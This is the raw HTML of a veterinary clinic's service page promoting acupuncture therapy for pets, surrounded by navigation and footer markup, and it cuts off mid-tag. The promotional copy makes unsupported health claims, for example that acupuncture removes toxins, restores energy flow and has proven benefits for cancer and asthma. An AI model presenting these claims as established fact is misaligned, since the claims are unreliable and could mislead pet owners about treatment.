12.135-8.42 16.988-2.093 4.859-3.14 8.616-3.14 11.279 0 4.948 1.809 9.232 5.424 12.854 3.621 3.606 7.902 5.421 12.851 5.421h292.348c4.948 0 9.232-1.814 12.847-5.421 3.62-3.621 5.427-7.905 5.427-12.854 0-4.949-1.807-9.233-5.427-12.847-3.614-3.614-7.898-5.428-12.847-5.428h-262.66c4.57-9.138 6.854-15.222 6.854-18.268 0-1.909-.238-4.004-.715-6.283s-1.047-4.805-1.713-7.569c-.667-2.752-1.093-4.799-1.283-6.133l298.077-34.831c4.753-.575 8.658-2.614 11.703-6.14 3.046-3.518 4.565-7.562 4.565-12.133V91.363c-.002-4.948-1.806-9.231-5.426-12.853zM109.632 401.998c0 10.092 3.567 18.702 10.706 25.834 7.141 7.139 15.75 10.711 25.841 10.711 10.085 0 18.699-3.572 25.835-10.711 7.139-7.132 10.71-15.742 10.71-25.834s-3.568-18.702-10.71-25.841c-7.137-7.132-15.75-10.704-25.835-10.704-10.09 0-18.704 3.572-25.841 10.704-7.135 7.139-10.706 15.749-10.706 25.841z"></path></svg><span class="link-CTA">Order Food &amp; Medicine</span></a><span class="details-CTA"><a title="Order Food &amp; Medicine" role="link" href="/food-and-medicine" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 SpdW  nav-btn" target="_self" data-entry-id="1BAXtaE2LjzguWakkHKC1S" data-analytics-type="global-nav" data-analytics-value="Pharmacy" data-analytics-variation="logo-left">Order Food &amp; Medicine</a></span></div></div></div><div class="navbar-collapse navbar-links"><div class="sc-j6ll8x-0 fRofNO nva-global-header-old global-headers logo-left sc-torseh-0 iorMUf nva-global-header__general-practice"><div class="nav-contacts"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav"></ul></div><div class="nav-utility"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav nav-utility-wrap"><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Emergency" role="link" href="/emergency" class="nva-anchor sc-1ux5mjm-1 hdHLHq" target="_self" data-entry-id="6XxKaRCOPRFmDCS68JCp2D" data-analytics-type="global-nav" data-analytics-value="Emergency" data-analytics-variation="logo-left">Emergency</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor sc-1ux5mjm-1 hdHLHq" target="_self" data-entry-id="6aVuH8Ihy04IA2w28WscI6" data-analytics-type="global-nav" data-analytics-value="Other" data-analytics-variation="logo-left">Contact Us</a></div></li></ul></div></div><div class="sc-1m6uy3j-0 ekHxlA"><ul id="mainNavigation" class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav key-category"><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="About Us" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 hdHLHq key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">About Us<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 bkPKEk sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="About Us" role="link" href="/about-us" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">About Us</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Gallery" role="link" href="/gallery" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">Gallery</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Review Us" role="link" href="/reviews" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">Review Us</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Our Team" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 hdHLHq key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">Our Team<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 bkPKEk sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Our Team" role="link" href="/staff" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">Our Team</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Careers" role="link" href="/careers" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">Careers</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Services" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 hdHLHq key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">Services<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 bkPKEk sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Wellness Care and Packages" role="link" href="/services/wellness-preventive-care" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">Wellness Care and Packages</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Teeth Cleaning and Extractions" role="link" href="/services/dentistry" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">Teeth Cleaning and Extractions</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Surgery including Orthopedics" role="link" href="/services#surgery-services" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">Surgery including Orthopedics</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Urgent Care and Emergencies" role="link" href="/emergency" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">Urgent Care and Emergencies</a></li></ul></div></div><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Boarding, Daycare and Grooming" role="link" href="/services#hospitality-services" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">Boarding, Daycare and Grooming</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="International and Domestic Health Certificates" role="link" href="/services#travel-certificates-services" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">International and Domestic Health Certificates</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="All Services" role="link" href="/services" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">All Services</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Resources" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 hdHLHq key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">Resources<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 bkPKEk sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Resources" role="link" href="/resources" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">Resources</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Online Forms" role="link" href="/online-forms" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">Online Forms</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Promotions" role="link" href="/specials-and-promos" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">Promotions</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Pet Records" role="link" href="https://practices.allydvm.com/?practice=oldtownacc" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_blank" rel="noopener" data-analytics-type="sub-menu">Pet Records</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Careers" role="link" href="/careers" class="nva-anchor sc-1ux5mjm-1 hdHLHq key-category-link" target="_self" data-entry-id="6y1IpP1tFSMm2euOUWk8Ik" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Careers</a></div></li></ul><div class="menuButtonWrapper"><div><a title="Order Food &amp; Medicine" role="link" href="/food-and-medicine" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 SpdW  nav-btn" target="_self" data-entry-id="1BAXtaE2LjzguWakkHKC1S" data-analytics-type="global-nav" data-analytics-value="pharmacy" data-analytics-variation="logo-left">Order Food &amp; Medicine</a></div><div><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 SpdW  nav-btn" target="_self" data-entry-id="6gfqqtxQmdMFXE8J5b4NGh" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-left">Book Appointment</a></div></div></div></div></div><div class="codeBlock"><div class="nva-mailchimp sc-1nfqlpl-0 fuoSfC"><div><script type="text/javascript" src="https://cdn.weglot.com/weglot.min.js"></script>
<script>
    Weglot.initialize({
        api_key: 'wg_31f7260bdae8a656efe3bd765c7fa7da4'
    });
</script></div></div></div></nav></div><main id="mainContent"><h1 class="u-visually-hidden">Old Town Animal Care Center</h1><div class="nva-service-detail service-detail"><section class="sc-iwjyx1-0 eeWREw serviceDetail"><div class="container"><div class="nva-service-detail__name serviceName"><h1 class="sc-1lhs05s-0 eSDLys no-bar nva-heading">Acupuncture Therapy </h1></div><div class="nva-rich-text sc-wturor-0 gNWsGk nva-service-detail__overview serviceOverview"><p>Acupuncture therapy for your pet is a pain-free way to treat a variety of conditions, primarily those dealing with inflammation and pain.</p></div><div class="nva-service-detail__gallery serviceGallery"><div class="nva-carousel undefined sc-10lpcsk-0 iuUTOE showCarouselContainer" aria-roledescription="carousel" role="region" aria-label="Carousel" aria-live="off"><div class="slick-slider nva-carousel__slider sc-10lpcsk-0 iuUTOE slick-initialized"><div class="slick-list"><div class="slick-track" style="width:100%;left:0%"><div data-index="0" class="slick-slide slick-active slick-current" tabindex="-1" aria-hidden="false" style="outline:none;width:100%"><div><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4oPzVUVsA7YJ1p8NVftcKR/aebdb6ca61b43f33f997ac49dbdfb1d7/AdobeStock_145992560.jpeg?fit=fill&amp;fm=webp&amp;h=250&amp;w=375&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4oPzVUVsA7YJ1p8NVftcKR/aebdb6ca61b43f33f997ac49dbdfb1d7/AdobeStock_145992560.jpeg?fit=fill&amp;fm=webp&amp;h=500&amp;w=750&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4oPzVUVsA7YJ1p8NVftcKR/aebdb6ca61b43f33f997ac49dbdfb1d7/AdobeStock_145992560.jpeg?fit=fill&amp;fm=webp&amp;h=564&amp;w=1252&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4oPzVUVsA7YJ1p8NVftcKR/aebdb6ca61b43f33f997ac49dbdfb1d7/AdobeStock_145992560.jpeg?fit=fill&amp;fm=webp&amp;h=1128&amp;w=2504&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4oPzVUVsA7YJ1p8NVftcKR/aebdb6ca61b43f33f997ac49dbdfb1d7/AdobeStock_145992560.jpeg?fit=fill&amp;fm=webp&amp;h=482&amp;w=1070&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4oPzVUVsA7YJ1p8NVftcKR/aebdb6ca61b43f33f997ac49dbdfb1d7/AdobeStock_145992560.jpeg?fit=fill&amp;fm=webp&amp;h=964&amp;w=2140&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4oPzVUVsA7YJ1p8NVftcKR/aebdb6ca61b43f33f997ac49dbdfb1d7/AdobeStock_145992560.jpeg?fit=fill&amp;fm=webp&amp;h=482&amp;w=964&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4oPzVUVsA7YJ1p8NVftcKR/aebdb6ca61b43f33f997ac49dbdfb1d7/AdobeStock_145992560.jpeg?fit=fill&amp;fm=webp&amp;h=964&amp;w=1928&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4oPzVUVsA7YJ1p8NVftcKR/aebdb6ca61b43f33f997ac49dbdfb1d7/AdobeStock_145992560.jpeg?fit=fill&amp;fm=webp&amp;h=370&amp;w=540&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4oPzVUVsA7YJ1p8NVftcKR/aebdb6ca61b43f33f997ac49dbdfb1d7/AdobeStock_145992560.jpeg?fit=fill&amp;fm=webp&amp;h=740&amp;w=1080&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4oPzVUVsA7YJ1p8NVftcKR/aebdb6ca61b43f33f997ac49dbdfb1d7/AdobeStock_145992560.jpeg?fit=fill&amp;fm=webp&amp;h=250&amp;w=375&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4oPzVUVsA7YJ1p8NVftcKR/aebdb6ca61b43f33f997ac49dbdfb1d7/AdobeStock_145992560.jpeg?fit=fill&amp;fm=webp&amp;h=500&amp;w=750&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog with acupuncture" title="Dog with acupuncture" tabindex="-1" src="https://images.ctfassets.net/rt5zmd3ipxai/4oPzVUVsA7YJ1p8NVftcKR/aebdb6ca61b43f33f997ac49dbdfb1d7/AdobeStock_145992560.jpeg?fit=fill&amp;fm=webp&amp;h=482&amp;w=1070&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/4oPzVUVsA7YJ1p8NVftcKR/aebdb6ca61b43f33f997ac49dbdfb1d7/AdobeStock_145992560.jpeg?fit=fill&amp;fm=webp&amp;h=964&amp;w=2140&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;display:inline-block"/></picture></div></div></div></div></div></div></div><div class="nva-carousel__all-tiles-container undefined sc-10lpcsk-0 iuUTOE showAllTilesContainer"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4oPzVUVsA7YJ1p8NVftcKR/aebdb6ca61b43f33f997ac49dbdfb1d7/AdobeStock_145992560.jpeg?fit=fill&amp;fm=webp&amp;h=250&amp;w=375&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4oPzVUVsA7YJ1p8NVftcKR/aebdb6ca61b43f33f997ac49dbdfb1d7/AdobeStock_145992560.jpeg?fit=fill&amp;fm=webp&amp;h=500&amp;w=750&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4oPzVUVsA7YJ1p8NVftcKR/aebdb6ca61b43f33f997ac49dbdfb1d7/AdobeStock_145992560.jpeg?fit=fill&amp;fm=webp&amp;h=564&amp;w=1252&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4oPzVUVsA7YJ1p8NVftcKR/aebdb6ca61b43f33f997ac49dbdfb1d7/AdobeStock_145992560.jpeg?fit=fill&amp;fm=webp&amp;h=1128&amp;w=2504&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4oPzVUVsA7YJ1p8NVftcKR/aebdb6ca61b43f33f997ac49dbdfb1d7/AdobeStock_145992560.jpeg?fit=fill&amp;fm=webp&amp;h=482&amp;w=1070&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4oPzVUVsA7YJ1p8NVftcKR/aebdb6ca61b43f33f997ac49dbdfb1d7/AdobeStock_145992560.jpeg?fit=fill&amp;fm=webp&amp;h=964&amp;w=2140&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4oPzVUVsA7YJ1p8NVftcKR/aebdb6ca61b43f33f997ac49dbdfb1d7/AdobeStock_145992560.jpeg?fit=fill&amp;fm=webp&amp;h=482&amp;w=964&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4oPzVUVsA7YJ1p8NVftcKR/aebdb6ca61b43f33f997ac49dbdfb1d7/AdobeStock_145992560.jpeg?fit=fill&amp;fm=webp&amp;h=964&amp;w=1928&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4oPzVUVsA7YJ1p8NVftcKR/aebdb6ca61b43f33f997ac49dbdfb1d7/AdobeStock_145992560.jpeg?fit=fill&amp;fm=webp&amp;h=370&amp;w=540&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4oPzVUVsA7YJ1p8NVftcKR/aebdb6ca61b43f33f997ac49dbdfb1d7/AdobeStock_145992560.jpeg?fit=fill&amp;fm=webp&amp;h=740&amp;w=1080&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4oPzVUVsA7YJ1p8NVftcKR/aebdb6ca61b43f33f997ac49dbdfb1d7/AdobeStock_145992560.jpeg?fit=fill&amp;fm=webp&amp;h=250&amp;w=375&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4oPzVUVsA7YJ1p8NVftcKR/aebdb6ca61b43f33f997ac49dbdfb1d7/AdobeStock_145992560.jpeg?fit=fill&amp;fm=webp&amp;h=500&amp;w=750&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog with acupuncture" title="Dog with acupuncture" src="https://images.ctfassets.net/rt5zmd3ipxai/4oPzVUVsA7YJ1p8NVftcKR/aebdb6ca61b43f33f997ac49dbdfb1d7/AdobeStock_145992560.jpeg?fit=fill&amp;fm=webp&amp;h=482&amp;w=1070&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/4oPzVUVsA7YJ1p8NVftcKR/aebdb6ca61b43f33f997ac49dbdfb1d7/AdobeStock_145992560.jpeg?fit=fill&amp;fm=webp&amp;h=964&amp;w=2140&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div></div><div class="serviceDetails"><div class="nva-service-detail__content serviceDetailsClass"><div class="nva-rich-text sc-wturor-0 gNWsGk"><h3>Overview</h3><p>At a glance, acupuncture therapy may seem like an unnecessary way to spoil your pets. However, according to the American Animal Hospital Association, there are proven positive effects that can enhance your pet’s quality of life. Acupuncture is a pain-free form of treatment that involves inserting thin needles into specific points of the body to stimulate healing. This treatment should be considered if your pet is suffering from conditions causing pain and inflammation.</p><h3>Why would my pet need acupuncture therapy?</h3><p>Acupuncture therapy can help in treating, and potentially diagnosing, a variety of ailments and diseases. This relaxing treatment for your pet improves tissue blood flow, oxygenation and removes metabolic waste and toxins. Additionally, acupuncture therapy lacks many of the negative side effects that prescription medication has on your pet’s internal organs. This means that it can be safely used alongside other mediums of treating pet illness.</p><h3>When is acupuncture therapy appropriate? </h3><p>Veterinary acupuncture can be incredibly useful in treating a variety of conditions, particularly those that involve inflammation and pain. This treatment should be considered if your pet is suffering from pain or
inflammation caused by: arthritis, cancer, metabolic disease, traumatic nerve injury, degenerative joint disease, asthma, and many other conditions. Please contact us to determine if acupuncture therapy is the right choice for your pet.</p><h3>How does acupuncture therapy work?</h3><p>Veterinary acupuncture has been used for decades on both exotic and domestic animals as a type of therapy treatment. It stimulates specific points of the body that alter various physiological and biochemical conditions, and assist in the body’s effort to heal itself. Acupuncture can stimulate nerves, increase blood circulation, relieve muscle spasms, and cause the release of hormones.</p><p>It is important to note that acupuncture does not necessarily cure conditions—it restores energy flow, aiding in improved or cured health conditions. It can be used alone or in combination with other medications recommended.</p><h3>Acupuncture Protocol</h3><p>Acupuncture uses extremely thin needles that cause minimal to no pain, and because of that, are generally well-tolerated by pets. However, incorrect placement of the needle or inadequate sterilization can result in pain or complications.</p><p>Duration of treatment can vary depending on the condition of your pet, as well as the number of treatments needed. Chronic conditions may take a few treatments for a positive response to be seen. After optimum responses are achieved, treatments may taper off. </p><p>With advanced equipment and progressive methodology, we are committed to providing the best possible acupuncture pet care for your furry friend. Every test, decision, and treatment is customized to the specific needs of your cat, dog, or other animal so that they can manage their condition or recovery and live out their happy, healthy life.



</p></div></div><div id="LocalCopyDiv"></div></div></div></section></div></main><section class="sc-1tmcds5-0 jDHuhc nva-global-footer-old organism globalFooter"><section class="sc-1nhohxj-0 jcrqFl nva-footer-old footer molecule row nva-footer-old--variation-a variation-a"><div class="nva-footer-old__business-logo businessLogo col-xs-12 col-md-2" itemscope="" itemType="http://schema.org/ImageObject"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-footer-old__business-logo-anchor footer-logo" target="_self" data-analytics-type="footer-logo" data-analytics-variation="Variation-A" data-analytics-value="footer-logo"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6VMCeXeWpjk1yOGy40Hupo/3a781bf85f8d37a0279730263214ea99/1238-OldTown-AnimalCareCenter-Logo-Stacked-Original2.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/6VMCeXeWpjk1yOGy40Hupo/3a781bf85f8d37a0279730263214ea99/1238-OldTown-AnimalCareCenter-Logo-Stacked-Original2.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6VMCeXeWpjk1yOGy40Hupo/3a781bf85f8d37a0279730263214ea99/1238-OldTown-AnimalCareCenter-Logo-Stacked-Original2.png?fit=pad&amp;fm=webp&amp;h=92&amp;w=232&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/6VMCeXeWpjk1yOGy40Hupo/3a781bf85f8d37a0279730263214ea99/1238-OldTown-AnimalCareCenter-Logo-Stacked-Original2.png?fit=pad&amp;fm=webp&amp;h=184&amp;w=464&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6VMCeXeWpjk1yOGy40Hupo/3a781bf85f8d37a0279730263214ea99/1238-OldTown-AnimalCareCenter-Logo-Stacked-Original2.png?fit=pad&amp;fm=webp&amp;h=78&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/6VMCeXeWpjk1yOGy40Hupo/3a781bf85f8d37a0279730263214ea99/1238-OldTown-AnimalCareCenter-Logo-Stacked-Original2.png?fit=pad&amp;fm=webp&amp;h=156&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6VMCeXeWpjk1yOGy40Hupo/3a781bf85f8d37a0279730263214ea99/1238-OldTown-AnimalCareCenter-Logo-Stacked-Original2.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/6VMCeXeWpjk1yOGy40Hupo/3a781bf85f8d37a0279730263214ea99/1238-OldTown-AnimalCareCenter-Logo-Stacked-Original2.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6VMCeXeWpjk1yOGy40Hupo/3a781bf85f8d37a0279730263214ea99/1238-OldTown-AnimalCareCenter-Logo-Stacked-Original2.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/6VMCeXeWpjk1yOGy40Hupo/3a781bf85f8d37a0279730263214ea99/1238-OldTown-AnimalCareCenter-Logo-Stacked-Original2.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6VMCeXeWpjk1yOGy40Hupo/3a781bf85f8d37a0279730263214ea99/1238-OldTown-AnimalCareCenter-Logo-Stacked-Original2.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/6VMCeXeWpjk1yOGy40Hupo/3a781bf85f8d37a0279730263214ea99/1238-OldTown-AnimalCareCenter-Logo-Stacked-Original2.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Old Town Animal Care Center Logo" title="Old Town Animal Care Center Logo" data-analytics-type="footer-logo" data-analytics-variation="Variation-A" data-analytics-value="footer-logo" src="https://images.ctfassets.net/rt5zmd3ipxai/6VMCeXeWpjk1yOGy40Hupo/3a781bf85f8d37a0279730263214ea99/1238-OldTown-AnimalCareCenter-Logo-Stacked-Original2.png?fit=pad&amp;fm=webp&amp;h=78&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/6VMCeXeWpjk1yOGy40Hupo/3a781bf85f8d37a0279730263214ea99/1238-OldTown-AnimalCareCenter-Logo-Stacked-Original2.png?fit=pad&amp;fm=webp&amp;h=156&amp;w=396&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-footer-old__business-logo-image" loading="lazy" 